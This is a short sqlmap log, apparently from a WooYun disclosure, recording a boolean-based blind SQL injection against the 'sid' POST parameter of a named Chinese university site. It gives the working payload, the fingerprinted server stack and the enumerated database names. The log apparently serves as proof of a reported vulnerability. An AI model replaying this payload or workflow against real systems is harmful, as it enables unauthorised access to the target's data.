 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: admissionmonth=1&admissionyear=2016&applyday=0&applymonth=0&applyye
ar=0&class=1&department=79&gender=1&identity=1&name=jdinpgrv&password=g00dPa$$w0
rD&people=1&repassword=g00dPa$$w0rD&sid=1) AND 8186=8186 AND (1820=1820&tel=555-
666-0606
---
[22:26:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[22:26:18] [INFO] fetching database names
[22:26:18] [INFO] fetching number of databases
[22:26:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:26:18] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://partyschool.muc.edu.cn:80/student/login'. D
o you want to follow? [Y/n] n
3
[22:26:21] [INFO] retrieved: information_schema
[22:26:53] [INFO] retrieved: muc
[22:26:58] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] muc
[*] test
[22:27:05] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\partyschool.muc.edu.cn'
www.wooyun.org